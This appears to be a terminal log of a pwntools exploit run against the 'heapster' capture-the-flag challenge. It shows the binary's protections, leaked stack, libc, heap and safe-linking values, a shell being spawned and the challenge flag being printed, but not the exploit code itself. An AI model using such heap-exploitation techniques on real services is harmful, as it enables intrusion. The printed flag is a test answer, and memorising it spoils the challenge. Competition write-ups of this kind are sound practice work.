 root@6a4d677f257d ~/workspace/pwn/CTF/SSTF/heapster main* 1m 13s
❯ python3 ex1.py
[+] Opening connection to heapster.sstf.site on port 31339: Done
[*] '/root/workspace/pwn/CTF/SSTF/heapster/chal'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] leaking data ... : Done
/root/workspace/pwn/CTF/SSTF/heapster/ex1.py:11: BytesWarning: Text is not bytes; assuming
  def sla(x, y): return p.sendlineafter(x, y)
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is no
  res = self.recvuntil(delim, timeout=timeout)
/root/workspace/pwn/CTF/SSTF/heapster/ex1.py:9: BytesWarning: Text is not bytes; assuming
  def sl(x): return p.sendline(x)
[+] leaking data ... : Done
[+] main rbp : 0x7fffc6f54860
[+] libc base : 0x7f55e6042000
[+] system : 0x7f55e612dcf8
/root/workspace/pwn/CTF/SSTF/heapster/ex1.py:12: BytesWarning: Text is not bytes; assuming
  def ru(x): return p.recvuntil(x)
[+] heap leak : 0x560d0cf575db
[+] heap fd : 0x56086c73b2e0
[+] heap_safe : 0x56086c73b
[*] Switching to interactive mode
cmd: $ cat flag
SCTF{6470e394cbf6dab6a91682cc8585059b}
$